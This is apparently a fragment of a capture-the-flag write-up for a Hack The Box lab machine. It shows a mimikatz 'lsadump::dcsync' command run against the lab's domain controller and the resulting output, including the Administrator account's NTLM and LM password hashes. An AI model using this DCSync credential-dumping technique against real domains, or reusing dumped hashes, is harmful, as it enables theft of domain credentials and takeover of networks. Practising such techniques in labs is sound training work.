 mimikatz # lsadump::dcsync /user:administrator
[DC] 'HTB.LOCAL' will be the domain
[DC] 'sizzle.HTB.LOCAL' will be the DC server
[DC] 'administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   :
Password last change : 7/12/2018 9:32:41 AM
Object Security ID   : S-1-5-21-2379389067-1826974543-3574127760-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: f6b7160bfc91823792e0ac3a162c9267
    ntlm- 0: f6b7160bfc91823792e0ac3a162c9267
    ntlm- 1: c718f548c75062ada93250db208d3178
    lm  - 0: 336d863559a3f7e69371a85ad959a675